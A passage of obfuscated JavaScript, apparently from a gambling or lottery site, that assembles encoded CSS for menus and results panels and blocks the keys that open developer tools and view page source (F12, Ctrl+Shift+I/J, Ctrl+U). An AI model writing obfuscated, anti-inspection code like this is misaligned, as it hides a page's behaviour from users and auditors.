']tuk')+'\x09\x20\x20\x20\x20'+_0x36f19a(0x1bf3,'7%kL')+_0x36f19a(0x1c60,'QM&9')+_0x36f19a(0x1764,'@eEu')+_0x36f19a(0x3d0,'kCNL')+_0x36f19a(0x15e,'vkdt')+_0x36f19a(0x1a50,'kCNL')+_0x36f19a(0x1187,'ur3V')+_0x36f19a(0x403,'QM&9')+'\x20fixe'+_0x36f19a(0x320,'CB*d')+_0x36f19a(0xdd7,'oemr')+_0x36f19a(0x10bb,'x6bG')+'round'+_0x36f19a(0xc34,']WU@')+_0x36f19a(0x13f4,'4HMo')+_0x36f19a(0x12f6,'[^R^')+_0x36f19a(0x14a6,'RXr^')+_0x36f19a(0xaf5,'^8kb')+'\x20.d-f'+_0x36f19a(0x17ef,'o4]n')+_0x36f19a(0x451,'v!mq')+_0x36f19a(0x15c9,'ppY]')+_0x36f19a(0x2f9,'[Kk@')+_0x36f19a(0xdae,'kCNL')+_0x36f19a(0xca9,'x6bG')+_0x36f19a(0x1aee,'RXr^')+_0x36f19a(0x3eb,'v!mq')+_0x36f19a(0xd20,'x6bG')+_0x36f19a(0x3d8,'v!mq')+_0x36f19a(0xf2e,'2vFL')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x134f,'Nwez')+_0x36f19a(0x12bd,'2vFL')+_0x36f19a(0x1e11,'&8^F')+_0x36f19a(0x1257,'ur3V')+_0x36f19a(0xe8f,'K2@V')+_0x36f19a(0x3f3,'@eEu')+_0x36f19a(0x1cb6,'qvl0')+_0x36f19a(0x1917,'4W1i')+_0x36f19a(0x1734,']tuk')+_0x36f19a(0x1acd,'DH]*')+'\x20{\x0a\x09\x09'+_0x36f19a(0xf8a,'wUsG')+_0x36f19a(0x299,'K2@V')+'ay:\x20n'+_0x36f19a(0x17f7,'hv^T')+_0x36f19a(0xfba,'&8^F')+_0x36f19a(0xc35,'F&Nm')+_0x36f19a(0x74c,']tuk')+_0x36f19a(0xb23,'h0GK')+_0x36f19a(0x9bb,'4!xl')+_0x36f19a(0x1db7,'Oj*p')+_0x36f19a(0x1016,'F&Nm')+_0x36f19a(0x1334,'G0(e')+_0x36f19a(0x87e,'WGQd')+_0x36f19a(0x2ac,'^8kb')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x15e8,'R(6y')+'lay:\x20'+_0x36f19a(0x10dd,'96l5')+_0x36f19a(0x18f8,'75GA')+'rtant'+_0x36f19a(0x943,'&8^F')+_0x36f19a(0x437,'AhA&')+'\x09\x09\x20\x20#'+_0x36f19a(0x68c,'WGQd')+'frame'+_0x36f19a(0x1908,'(xbu')+_0x36f19a(0x56a,'AhA&')+'displ'+_0x36f19a(0x1d7f,'ny14')+_0x36f19a(0x518,'^8kb')+_0x36f19a(0x9b9,'[Kk@')+'tant;'+'\x0a\x09\x09\x09\x20'+_0x36f19a(0xd73,'4HMo')+_0x36f19a(0x1d3c,'50!%')+_0x36f19a(0x17d7,'WGQd')+'-only'+_0x36f19a(0x1a5e,'CB*d')+_0x36f19a(0x144f,'v!mq')+'displ'+_0x36f19a(0x105b,'R(6y')+_0x36f19a(0xe3c,'@eEu')+_0x36f19a(0x1b49,'@eEu')+_0x36f19a(0x1524,'ppY]')+_0x36f19a(0x218,'Oj*p')+_0x36f19a(0xaf7,'ny14')+_0x36f19a(0x1723,'#deE')+_0x36f19a(0xa06,'@eEu')+_0x36f19a(0x1cbb,'1[3@')+_0x36f19a(0x47d,']WU@')+'ay:\x20b'+'lock;'+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x723,'(xbu')+'\x09\x20\x20.m'+'enu\x20{'+_0x36f19a(0x1db3,'Oj*p')+'\x20\x20\x20di'+'splay'+_0x36f19a(0x105f,'h0GK')+_0x36f19a(0xc9c,'#deE')+_0x36f19a(0x1922,'snjA')+'justi'+_0x36f19a(0x1462,']WU@')+_0x36f19a(0x123b,']WU@')+_0x36f19a(0x797,'[Kk@')+_0x36f19a(0x448,'kCNL')+'tween'+';\x0a\x09\x09\x09'+'\x20\x20}\x0a\x09'+_0x36f19a(0x102b,'CB*d')+_0x36f19a(0xbc3,'o4]n')+_0x36f19a(0x695,'R(6y')+'le\x20(?'+_0x36f19a(0x39e,'DV91')+'px)\x20*'+'/\x0a\x09\x09\x09'+_0x36f19a(0x2b4,'v!mq')+'a\x20onl'+_0x36f19a(0x8c3,'@eEu')+_0x36f19a(0x630,'R(6y')+'nd\x20(m'+'ax-wi'+_0x36f19a(0xb9e,'mcc4')+_0x36f19a(0x474,'vkdt')+_0x36f19a(0x8c7,'@eEu')+_0x36f19a(0xfed,'G0(e')+_0x36f19a(0x6d9,'7%kL')+'{\x0a\x09\x09\x09'+_0x36f19a(0x183f,'G0(e')+'ackgr'+'ound-'+_0x36f19a(0x1312,']tuk')+_0x36f19a(0x183b,'&8^F')+_0x36f19a(0x161d,'50!%')+_0x36f19a(0x652,'v!mq')+_0x36f19a(0x1945,'WGQd')+_0x36f19a(0x1bf2,'DH]*')+_0x36f19a(0x1ec,'!F&#')+'p-onl'+_0x36f19a(0x221,'RXr^')+_0x36f19a(0xaea,'2vFL')+'\x20disp'+_0x36f19a(0xc78,'96l5')+_0x36f19a(0xac3,'meb9')+_0x36f19a(0x14cb,'75GA')+'\x20}\x0a\x09\x09'+'\x09\x20\x20.m'+'obile'+_0x36f19a(0xfd,'ny14')+'\x20{\x0a\x09\x09'+_0x36f19a(0xbed,'DH]*')+'displ'+_0x36f19a(0x176d,'ny14')+'lock;'+_0x36f19a(0x1b0,'50!%')+'\x20}\x0a\x09\x09'+'\x09\x20\x20.m'+_0x36f19a(0xbe9,'R(6y')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x94d,'meb9')+'ex-di'+'recti'+'on:\x20c'+_0x36f19a(0x1a8e,'#deE')+';\x0a\x09\x09\x09'+_0x36f19a(0x4f0,'kCNL')+_0x36f19a(0x649,'96l5')+_0x36f19a(0x12d2,'#deE')+'nt\x20{\x0a'+'\x09\x09\x09\x20\x20'+_0x36f19a(0x1728,'QM&9')+_0x36f19a(0x1d59,'!F&#')+_0x36f19a(0x109b,'[Kk@')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x5b7,'2vFL')+'ding:'+_0x36f19a(0x759,'ny14')+_0x36f19a(0x1345,'o4]n')+'\x09\x09\x20\x20}'+_0x36f19a(0x7a2,'K2@V')+_0x36f19a(0x174b,'2vFL')+_0x36f19a(0x1bce,'7%kL')+'nu-it'+'em{\x0a\x09'+_0x36f19a(0x1797,'K2@V')+'ckgro'+_0x36f19a(0x1946,'Nwez'))+(_0x36f19a(0x15a0,'ppY]')+_0x36f19a(0xb4a,'DH]*')+_0x36f19a(0x8e3,'F&Nm')+'(\x20to\x20'+_0x36f19a(0xdc8,'7%kL')+_0x36f19a(0x1b02,'v!mq')+_0x36f19a(0x10f7,'DV91')+_0x36f19a(0x481,'h0GK')+_0x36f19a(0x19d6,'vkdt')+_0x36f19a(0xba2,'[Kk@')+'%,\x20#1'+_0x36f19a(0x4e8,'[Kk@')+_0x36f19a(0x1048,'[Kk@')+_0x36f19a(0xc45,'G0(e')+_0x36f19a(0x3b3,'h0GK')+_0x36f19a(0x2e2,'ny14')+';\x0a\x09\x09\x09'+'\x20\x20}\x0a\x09'+'\x09\x09}\x0a\x0a'+_0x36f19a(0x1c8c,'vkdt')+_0x36f19a(0x13a2,'R(6y')+_0x36f19a(0x1b43,'50!%')+_0x36f19a(0x18ee,'4HMo')+'1-col'+_0x36f19a(0x1417,'h0GK')+_0x36f19a(0x9af,'7%kL')+_0x36f19a(0x3f6,'[Kk@')+_0x36f19a(0x11f3,'[Kk@')+'ggal-'+_0x36f19a(0x1e0b,'QM&9')+_0x36f19a(0x1ce9,'&8^F')+');\x0a\x09\x09'+_0x36f19a(0x18c3,'2vFL')+_0x36f19a(0xb43,'CB*d')+_0x36f19a(0xd3e,'[Kk@')+_0x36f19a(0xd2c,'gd!o')+'-resu'+'lt-ke'+_0x36f19a(0xaef,'Oj*p')+_0x36f19a(0x327,'[^R^')+_0x36f19a(0x90c,'F&Nm')+_0x36f19a(0x1b3e,'x6bG')+'--but'+_0x36f19a(0x1635,'h0GK')+_0x36f19a(0x11e,'ny14')+_0x36f19a(0x335,'&8^F')+':\x20lin'+_0x36f19a(0x142c,'QM&9')+_0x36f19a(0xcde,'&8^F')+'nt(\x0a\x09'+_0x36f19a(0x1573,']WU@')+_0x36f19a(0x291,'RXr^')+'ottom'+_0x36f19a(0x9ee,'&8^F')+_0x36f19a(0x316,'2vFL')+'dbbb2'+'d\x200%,'+_0x36f19a(0x4d2,'4W1i')+'\x20\x20\x20#f'+_0x36f19a(0x1b9,'@eEu')+_0x36f19a(0x6f9,'1[3@')+_0x36f19a(0x825,'96l5')+_0x36f19a(0x16f7,'R(6y')+_0x36f19a(0x45e,'!F&#')+_0x36f19a(0x10ad,'qvl0')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x2be,'96l5')+_0x36f19a(0x1643,'vkdt')+_0x36f19a(0xde1,'#deE')+_0x36f19a(0x15bc,'ur3V')+_0x36f19a(0x46b,'AhA&')+_0x36f19a(0x638,'x6bG')+'-butt'+_0x36f19a(0x818,'oemr')+'ftar-'+_0x36f19a(0x7c1,'96l5')+_0x36f19a(0xa18,']tuk')+_0x36f19a(0x5de,'kCNL')+'radie'+'nt(\x0a\x09'+_0x36f19a(0x1a63,'DH]*')+'\x20to\x20b'+_0x36f19a(0x1658,'mcc4')+_0x36f19a(0x1974,'4W1i')+_0x36f19a(0x1037,'1[3@')+_0x36f19a(0xf30,'CB*d')+_0x36f19a(0x1275,'1[3@')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x1632,'&8^F')+_0x36f19a(0x1592,'v!mq')+_0x36f19a(0x1cb9,'hv^T')+_0x36f19a(0xaf5,'^8kb')+_0x36f19a(0x1a15,'mcc4')+_0x36f19a(0x2b6,'96l5')+_0x36f19a(0x17c4,'!F&#')+_0x36f19a(0x499,'wUsG')+_0x36f19a(0x15de,'CB*d')+'984ff'+_0x36f19a(0x191e,'mcc4')+_0x36f19a(0x3cb,'2vFL')+_0x36f19a(0x119a,'o4]n')+'\x09\x09\x20\x20-'+'-head'+'er-ba'+_0x36f19a(0xc79,'RXr^')+_0x36f19a(0x778,'CB*d')+'linea'+_0x36f19a(0xd19,'(xbu')+_0x36f19a(0x595,'R(6y')+_0x36f19a(0x1ac7,'meb9')+_0x36f19a(0x1303,'@eEu')+',\x20#07'+_0x36f19a(0x10ae,'2vFL')+_0x36f19a(0x160d,'1[3@')+_0x36f19a(0xf5a,'wUsG')+'00\x2010'+'0%);\x0a'+'\x09\x09\x09\x20\x20'+_0x36f19a(0x6c0,'v!mq')+_0x36f19a(0x1a0d,'RXr^')+_0x36f19a(0x859,'4W1i')+_0x36f19a(0x195d,'F&Nm')+_0x36f19a(0xa18,']tuk')+_0x36f19a(0x961,'(xbu')+_0x36f19a(0x7a7,']tuk')+'nt(\x0a\x09'+_0x36f19a(0x402,'F&Nm')+_0x36f19a(0x1483,'(xbu')+_0x36f19a(0x35e,'F&Nm')+_0x36f19a(0x231,'(xbu')+_0x36f19a(0x1c04,'7%kL')+_0x36f19a(0x874,'&8^F')+_0x36f19a(0x812,'96l5')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x9d6,'(xbu')+_0x36f19a(0x1703,'[Kk@')+_0x36f19a(0xedc,'2vFL')+_0x36f19a(0xf35,'#deE')+_0x36f19a(0x19ac,']tuk')+_0x36f19a(0x63e,'4HMo')+_0x36f19a(0x1859,'96l5')+'\x0a\x09\x09\x09\x20'+'\x20\x20\x20#1'+_0x36f19a(0x168a,'^8kb')+'\x20100%'+_0x36f19a(0x1419,'1[3@')+_0x36f19a(0x487,'F&Nm')+_0x36f19a(0x1609,'[^R^')+'\x09\x09.to'+'gel-d'+_0x36f19a(0xe7b,'ur3V')+'p\x20{\x0a\x09'+_0x36f19a(0x843,'50!%')+'ackgr'+_0x36f19a(0x1d2f,'R(6y')+_0x36f19a(0x15cf,'4HMo')+';\x0a\x09\x09\x09'+_0x36f19a(0x9f9,'v!mq')+'ding-'+_0x36f19a(0x18e5,'oemr')+'1rem;'+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x13b1,'uP@Z')+'ing-b'+_0x36f19a(0x177c,'!F&#')+_0x36f19a(0x3d1,'RXr^')+'m;\x0a\x09\x09'+_0x36f19a(0x5af,'AhA&')+_0x36f19a(0x18a0,'o4]n')+'in-fi'+_0x36f19a(0x18c1,'Nwez')+_0x36f19a(0xf35,'#deE')+'\x20widt'+_0x36f19a(0x148c,'#deE')+_0x36f19a(0x16dd,'R(6y')+_0x36f19a(0x157c,'2vFL')+_0x36f19a(0x1ca,'uP@Z')+'enu-i'+'tem\x20>'+_0x36f19a(0x49b,'(xbu')+_0x36f19a(0x832,'x6bG')+_0x36f19a(0x14db,'hv^T')+'u\x20spa'+'n\x20{\x0a\x09'+_0x36f19a(0x1b64,'#deE')+_0x36f19a(0x112a,'[^R^')+'\x20#fff'+'\x20!imp'+'ortan'+_0x36f19a(0x89d,'v!mq')+_0x36f19a(0x1059,'CB*d')+'\x09.img'+_0x36f19a(0x93b,'hv^T')+'no\x20{\x0a'+_0x36f19a(0x1b1b,'h0GK')+_0x36f19a(0x3bc,'2vFL')+':\x20400'+'px;\x0a\x09'+_0x36f19a(0x1c57,'F&Nm')+'ax-wi')+('dth:\x20'+'100%;'+'\x0a\x09\x09\x09\x20'+'\x20bord'+_0x36f19a(0x159b,'DV91')+_0x36f19a(0x8ce,'4W1i')+_0x36f19a(0x1bb1,'&8^F')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x1c5c,'2vFL')+_0x36f19a(0x194e,'1[3@')+_0x36f19a(0x6ae,'(xbu')+_0x36f19a(0x1a3e,'oemr')+_0x36f19a(0xc3,'Nwez')+_0x36f19a(0xbf7,'RXr^')+_0x36f19a(0x17ad,'DV91')+_0x36f19a(0x199e,'gd!o')+'shado'+_0x36f19a(0xd4a,'DV91')+_0x36f19a(0x1aab,'ur3V')+_0x36f19a(0xd32,'wUsG')+'\x20#000'+_0x36f19a(0x84d,'G0(e')+_0x36f19a(0x17a1,'&8^F')+_0x36f19a(0x1633,'DH]*')+'on:\x20o'+_0x36f19a(0x1ae8,'v!mq')+'y\x200.5'+_0x36f19a(0x1a44,'1[3@')+'e-in-'+'out;\x0a'+'\x09\x09\x09}\x0a'+_0x36f19a(0x12ce,'75GA')+_0x36f19a(0x318,'G0(e')+'sino:'+_0x36f19a(0x1b77,'1[3@')+_0x36f19a(0x129a,'4W1i')+_0x36f19a(0x21d,'@eEu')+'rsor:'+'\x20poin'+_0x36f19a(0x1c27,'DV91')+_0x36f19a(0xb1e,'mcc4')+_0x36f19a(0x8d6,'R(6y')+_0x36f19a(0x15c4,'^8kb')+'infos'+_0x36f19a(0x7d5,'96l5')+_0x36f19a(0x76f,'WGQd')+_0x36f19a(0x1bed,'o4]n')+_0x36f19a(0xed9,'ny14')+_0x36f19a(0x1da5,'Nwez')+_0x36f19a(0xbdf,'QM&9')+_0x36f19a(0x1cf0,'kCNL')+_0x36f19a(0x1a75,'oemr')+_0x36f19a(0x14fd,'snjA')+_0x36f19a(0x856,'wUsG')+_0x36f19a(0xf4f,'4!xl')+_0x36f19a(0x1a5c,'o4]n')+_0x36f19a(0x2ca,'ppY]')+_0x36f19a(0x1c15,'F&Nm')+_0x36f19a(0xc40,'#deE')+_0x36f19a(0x194b,'ny14')+_0x36f19a(0x133c,'kCNL')+_0x36f19a(0x146e,'DV91')+_0x36f19a(0xe27,'G0(e')+'enter'+_0x36f19a(0x1584,'!F&#')+'\x20\x20dis'+'play:'+_0x36f19a(0xee,'Oj*p')+_0x36f19a(0xe0a,'Nwez')+'\x20\x20ali'+_0x36f19a(0x1d02,'50!%')+_0x36f19a(0x18aa,'F&Nm')+'cente'+'r;\x0a\x09\x09'+'\x09\x20\x20ju'+_0x36f19a(0x14a1,'F&Nm')+_0x36f19a(0x471,'[Kk@')+_0x36f19a(0x13e5,'[^R^')+'cente'+'r;\x0a\x09\x09'+_0x36f19a(0xb0b,'G0(e')+_0x36f19a(0xd69,'(xbu')+_0x36f19a(0x10b2,'x6bG')+_0x36f19a(0xf9f,'CB*d')+_0x36f19a(0x1150,']WU@')+_0x36f19a(0x7ab,'mcc4')+_0x36f19a(0x1b4d,'^8kb')+':\x2040p'+'x;\x0a\x09\x09'+_0x36f19a(0x1085,'75GA')+_0x36f19a(0x50b,'K2@V')+'right'+_0x36f19a(0xb1f,'ppY]')+_0x36f19a(0xe4f,'uP@Z')+'\x09\x09\x09}\x0a'+_0x36f19a(0x133e,'F&Nm')+_0x36f19a(0x1a5b,'[Kk@')+_0x36f19a(0x91c,'oemr')+_0x36f19a(0xb42,'[^R^')+'\x20padd'+_0x36f19a(0x175f,'v!mq')+_0x36f19a(0xbfe,']tuk')+_0x36f19a(0x12fb,'DH]*')+_0x36f19a(0xc27,'oemr')+_0x36f19a(0xbb5,'meb9')+_0x36f19a(0xac9,'#deE')+_0x36f19a(0x1188,'#deE')+_0x36f19a(0x361,'gd!o')+_0x36f19a(0x1908,'(xbu')+'\x09\x20\x20di'+_0x36f19a(0x24c,'[Kk@')+_0x36f19a(0x153d,'CB*d')+'d;\x0a\x09\x09'+_0x36f19a(0x1ad0,']tuk')+_0x36f19a(0x1562,']tuk')+_0x36f19a(0xe2f,'K2@V')+_0x36f19a(0x6e0,'(xbu')+_0x36f19a(0x1c0e,'!F&#')+_0x36f19a(0xd05,'QM&9')+'at(2,'+'\x201fr)'+';\x0a\x09\x09\x09'+_0x36f19a(0x1bf7,'ppY]')+_0x36f19a(0x346,'CB*d')+';\x0a\x09\x09\x09'+'}\x0a\x09\x09\x09'+'.wrap'+'per-t'+_0x36f19a(0x93d,'Oj*p')+'ction'+_0x36f19a(0x7c9,'wUsG')+'\x09\x09\x20\x20w'+_0x36f19a(0xa5a,'mcc4')+_0x36f19a(0xa85,'Oj*p')+_0x36f19a(0x17ba,'CB*d')+_0x36f19a(0x1093,'snjA')+_0x36f19a(0x16ba,'^8kb')+_0x36f19a(0x17d0,'o4]n')+_0x36f19a(0x5f7,']WU@')+_0x36f19a(0x185f,'Nwez')+_0x36f19a(0x5d1,'ur3V')+_0x36f19a(0x80a,'DV91')+_0x36f19a(0xc01,'x6bG')+_0x36f19a(0xa61,'75GA')+_0x36f19a(0x1e13,'AhA&')+_0x36f19a(0xa56,'F&Nm')+_0x36f19a(0xb4,'ppY]')+_0x36f19a(0x169a,'DV91')+_0x36f19a(0x162c,'7%kL')+_0x36f19a(0x1554,'1[3@')+_0x36f19a(0x1552,'DV91')+_0x36f19a(0x4bc,'[Kk@')+_0x36f19a(0x130d,'^8kb')+_0x36f19a(0x155d,'4HMo')+_0x36f19a(0x1755,'F&Nm')+_0x36f19a(0x16ee,'4W1i')+_0x36f19a(0x1cf2,'Nwez')+'\x2010px'+';\x0a\x09\x09\x09'+_0x36f19a(0x1626,'DV91')+_0x36f19a(0xcb8,'snjA')+_0x36f19a(0xd2c,'gd!o')+_0x36f19a(0xc48,'ppY]')+_0x36f19a(0x493,'h0GK')+_0x36f19a(0x57a,'QM&9')+_0x36f19a(0x2dc,'ppY]')+_0x36f19a(0x1b98,'Nwez')+_0x36f19a(0x15ab,'meb9')+_0x36f19a(0x1829,'qvl0')+_0x36f19a(0x1219,'2vFL')+_0x36f19a(0x693,'!F&#')+_0x36f19a(0xb90,'96l5')+_0x36f19a(0x1726,'R(6y')+_0x36f19a(0x688,'v!mq')+_0x36f19a(0xb34,'DH]*')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x1936,'ur3V')+'ht:\x201'+'5rem;'+_0x36f19a(0x1339,'AhA&')+_0x36f19a(0x11b0,'h0GK')+_0x36f19a(0xe9b,'QM&9')+_0x36f19a(0x1e6,'ur3V')+_0x36f19a(0xf4b,'vkdt')+'\x09\x09\x20\x20p'+_0x36f19a(0xb2,'75GA')+_0x36f19a(0x1977,'K2@V')+_0x36f19a(0x16cd,'kCNL')+_0x36f19a(0xcc0,'meb9')+_0x36f19a(0x15d8,'4HMo')+'\x09\x09.av'+_0x36f19a(0x1b33,'4!xl')+'trans'+_0x36f19a(0x139e,'Nwez')+_0x36f19a(0x1d04,'!F&#')+_0x36f19a(0xd4d,'gd!o')+_0x36f19a(0x103,'meb9')+_0x36f19a(0x155d,'4HMo')+'\x20max-'+_0x36f19a(0x1432,'&8^F'))+(_0x36f19a(0xbc4,'x6bG')+_0x36f19a(0x1b1a,'ppY]')+_0x36f19a(0x8c8,'RXr^')+_0x36f19a(0x110,'(xbu')+_0x36f19a(0x868,'!F&#')+_0x36f19a(0x1839,'4W1i')+'rem;\x0a'+_0x36f19a(0x1baa,'DH]*')+_0x36f19a(0x2bd,'hv^T')+_0x36f19a(0x13df,'4HMo')+_0x36f19a(0x10f0,'&8^F')+_0x36f19a(0x1521,'h0GK')+_0x36f19a(0x1764,'@eEu')+'\x20disp'+_0x36f19a(0xa9b,'wUsG')+_0x36f19a(0x711,'vkdt')+_0x36f19a(0xcfb,'uP@Z')+_0x36f19a(0x734,'G0(e')+'ify-c'+_0x36f19a(0x270,'[^R^')+_0x36f19a(0x1a4b,'#deE')+_0x36f19a(0x1752,'(xbu')+_0x36f19a(0x108b,'[^R^')+_0x36f19a(0x44e,'kCNL')+'resul'+_0x36f19a(0xbeb,'CB*d')+_0x36f19a(0x1328,'K2@V')+'-chil'+_0x36f19a(0x1ab4,'x6bG')+_0x36f19a(0x549,'2vFL')+_0x36f19a(0x183,'#deE')+_0x36f19a(0x513,'G0(e')+'ound:'+_0x36f19a(0x1ba,'F&Nm')+_0x36f19a(0x8ab,'wUsG')+_0x36f19a(0x10fc,'&8^F')+_0x36f19a(0xa3e,'DV91')+_0x36f19a(0x4ca,'mcc4')+_0x36f19a(0x392,'7%kL')+_0x36f19a(0x1010,'AhA&')+'ult\x20>'+_0x36f19a(0x3ef,']WU@')+'uaran'+_0x36f19a(0x7d3,'ny14')+'\x09\x20\x20co'+_0x36f19a(0x796,'K2@V')+_0x36f19a(0x19c2,'oemr')+_0x36f19a(0x1dc9,'&8^F')+_0x36f19a(0x913,'&8^F')+_0x36f19a(0x1be8,'DV91')+_0x36f19a(0x1b1b,'h0GK')+_0x36f19a(0x17d6,'#deE')+_0x36f19a(0x1b07,'ppY]')+_0x36f19a(0x1df9,'qvl0')+_0x36f19a(0x1b7b,'kCNL')+_0x36f19a(0x1b2b,'@eEu')+'\x09}\x0a\x09\x09'+_0x36f19a(0x1b45,'@eEu')+_0x36f19a(0x9e7,'CB*d')+'\x20.tan'+'ggal,'+'\x0a\x09\x09\x09.'+'resul'+'t\x20>\x20.'+_0x36f19a(0x10e7,'2vFL')+_0x36f19a(0x126d,'2vFL')+_0x36f19a(0x424,'DH]*')+_0x36f19a(0x1550,'Nwez')+_0x36f19a(0xfc8,'ppY]')+_0x36f19a(0x6a9,'#deE')+_0x36f19a(0x1c19,']tuk')+_0x36f19a(0x1342,'RXr^')+'fff\x20!'+_0x36f19a(0xa3c,'CB*d')+_0x36f19a(0x999,'DV91')+_0x36f19a(0x1a30,'meb9')+_0x36f19a(0x1190,'50!%')+_0x36f19a(0x11f,'R(6y')+_0x36f19a(0x935,'hv^T')+_0x36f19a(0xcad,'G0(e')+_0x36f19a(0x24b,'o4]n')+_0x36f19a(0x2db,'Nwez')+'\x09\x09.ap'+_0x36f19a(0x20a,'50!%')+'i\x20{\x0a\x09'+_0x36f19a(0x1732,'@eEu')+_0x36f19a(0x8ca,'#deE')+'\x20#fff'+_0x36f19a(0x1447,'WGQd')+'ortan'+_0x36f19a(0x1cad,'gd!o')+_0x36f19a(0x71e,'ny14')+_0x36f19a(0x3c4,'&8^F')+_0x36f19a(0x5cf,'DV91')+_0x36f19a(0xa51,'o4]n')+_0x36f19a(0x1822,'[^R^')+'olor:'+'\x20#fff'+_0x36f19a(0x13ff,'2vFL')+_0x36f19a(0x7a8,'gd!o')+_0x36f19a(0x25f,'RXr^')+_0x36f19a(0x121a,'2vFL')+'dding'+':\x200.5'+_0x36f19a(0x388,'meb9')+_0x36f19a(0x19b9,'^8kb')+_0x36f19a(0x16c6,'4!xl')+_0x36f19a(0x185e,'7%kL')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x16ca,']tuk')+_0x36f19a(0x1a36,'Nwez')+'ttom:'+_0x36f19a(0x572,'(xbu')+_0x36f19a(0x13ae,'DH]*')+_0x36f19a(0xa8c,'kCNL')+'\x20!imp'+_0x36f19a(0x1514,'[Kk@')+_0x36f19a(0xb22,'75GA')+_0x36f19a(0x14d4,'K2@V')+_0x36f19a(0x12b,'@eEu')+_0x36f19a(0x1b95,'R(6y')+'s:\x202p'+_0x36f19a(0x109e,'QM&9')+_0x36f19a(0x15c8,']tuk')+'nt;\x0a\x09'+'\x09\x09\x20\x20t'+'ext-t'+_0x36f19a(0x1bf8,'F&Nm')+_0x36f19a(0xd63,'hv^T')+_0x36f19a(0x1866,'ppY]')+_0x36f19a(0x1b6f,'v!mq')+'!impo'+'rtant'+_0x36f19a(0xf49,'mcc4')+_0x36f19a(0x1de,'@eEu'));if(_0x81787c){const _0x284be5=_0x631c6f[_0x36f19a(0x58b,'7%kL')][_0x36f19a(0x15e3,'50!%')]('|');let _0x254d7a=0x0;while(!![]){switch(_0x284be5[_0x254d7a++]){case'0':document['getEl'+'ement'+'sByCl'+_0x36f19a(0x110b,'F&Nm')+'me'](_0x631c6f[_0x36f19a(0x1748,'7%kL')])[0x0]['style'][_0x36f19a(0x11c6,'(xbu')+_0x36f19a(0x177,'h0GK')+'y'](_0x631c6f['ewSfz'],_0x631c6f[_0x36f19a(0xe54,']tuk')],_0x631c6f['paNZW']);continue;case'1':document[_0x36f19a(0x9b0,'50!%')+_0x36f19a(0x52b,'vkdt')+_0x36f19a(0x1268,'v!mq')+'assNa'+'me'](_0x631c6f[_0x36f19a(0x1c2d,'AhA&')])[0x0]['child'+_0x36f19a(0xbcb,'hv^T')][0x0][_0x36f19a(0x1316,'DV91')][_0x36f19a(0x1d5d,'v!mq')+_0x36f19a(0xb92,'QM&9')+'y'](_0x631c6f[_0x36f19a(0x6a3,'CB*d')],_0x631c6f[_0x36f19a(0x128d,'#deE')],_0x631c6f['paNZW']);continue;case'2':document[_0x36f19a(0x708,'4HMo')+_0x36f19a(0x52b,'vkdt')+_0x36f19a(0x19a4,']tuk')+'assNa'+'me'](_0x631c6f[_0x36f19a(0x11a6,'v!mq')])[0x0][_0x36f19a(0x1157,'4W1i')+_0x36f19a(0x17a5,'75GA')][0x1][_0x36f19a(0x18ca,'&8^F')][_0x36f19a(0x9e0,'Nwez')+_0x36f19a(0xa9a,'K2@V')+'y'](_0x631c6f[_0x36f19a(0x1af2,'DH]*')],_0x631c6f[_0x36f19a(0x1906,'vkdt')],_0x631c6f[_0x36f19a(0xd4c,'2vFL')]);continue;case'3':document[_0x36f19a(0x916,'DH]*')+_0x36f19a(0x2fb,'WGQd')+_0x36f19a(0x131b,'gd!o')+'assNa'+'me'](_0x631c6f['sBpFn'])[0x0][_0x36f19a(0x10a6,'96l5')]['setPr'+_0x36f19a(0x725,'o4]n')+'y'](_0x631c6f[_0x36f19a(0x11f2,'wUsG')],_0x631c6f[_0x36f19a(0x1846,'ur3V')],_0x631c6f[_0x36f19a(0x137,'^8kb')]);continue;case'4':document['getEl'+_0x36f19a(0x1064,'F&Nm')+_0x36f19a(0x4fe,'4!xl')](_0x631c6f[_0x36f19a(0x1b53,']tuk')])['style'][_0x36f19a(0x959,'G0(e')+_0x36f19a(0x15c7,'!F&#')+'y'](_0x631c6f[_0x36f19a(0x11f2,'wUsG')],_0x631c6f[_0x36f19a(0xe21,'&8^F')],_0x631c6f[_0x36f19a(0x19ea,'!F&#')]);continue;}break;}}}else{function _0x1ebd61(){const _0x3192e1=_0x36f19a;if(_0x631c6f[_0x3192e1(0xf21,'v!mq')](_0x122b9e[_0x3192e1(0x377,'4HMo')+'de'],0x7b))return![];else{if(_0x24a3aa[_0x3192e1(0x185,'gd!o')+'ey']&&_0x2b666a['shift'+_0x3192e1(0x1325,'#deE')]&&_0x631c6f[_0x3192e1(0x146c,'QM&9')](_0x34de30[_0x3192e1(0x173b,'oemr')+'de'],0x49)||_0x3bdb72[_0x3192e1(0x19be,'mcc4')+'ey']&&_0xd6705a[_0x3192e1(0x1c9e,'R(6y')+'Key']&&_0x631c6f[_0x3192e1(0x1c7,'2vFL')](_0x11c3fb[_0x3192e1(0x9a0,'K2@V')+'de'],0x4a))return![];}}}}function _0x24d140(_0x556d51){const _0x5401fc=_0x36f19a;if(_0x556d51[_0x5401fc(0x1aa7,'RXr^')+'ey']&&_0x631c6f[_0x5401fc(0x908,'hv^T')](_0x556d51[_0x5401fc(0xd6,'&8^F')],0x55)){if(_0x631c6f[_0x5401fc(0x4ea,'R(6y')](_0x631c6f[_0x5401fc(0x18de,'ppY]')],_0x631c6f[_0x5401fc(0x1cd7,'kCNL')])){function _0x546423(){const _0x37434f=_0x5401fc;_0x4b4aa6[_0x37434f(0x10d8,'Nwez')+'ck']?_0x52ff5f=_0x381444[_0x37434f(0x15af,'WGQd')+'ck']['toStr'+_0x37434f(0xda7,'hv^T')]()[_0x37434f(0x187,'AhA&')+'ce'](_0x631c6f[_0x37434f(0x135e,'meb9')],'')[_0x37434f(0x122a,'qvl0')+'ce']('}','')[_0x37434f(0x1bf0,'vkdt')]():_0x3cb74c=_0x4e550b[_0x37434f(0x41b,'RXr^')];}}else return![];}}document[_0x36f19a(0x829,'oemr')+_0x36f19a(0x1033,'RXr^')]=_0x24d140;function _0x204236(_0x44c133){const 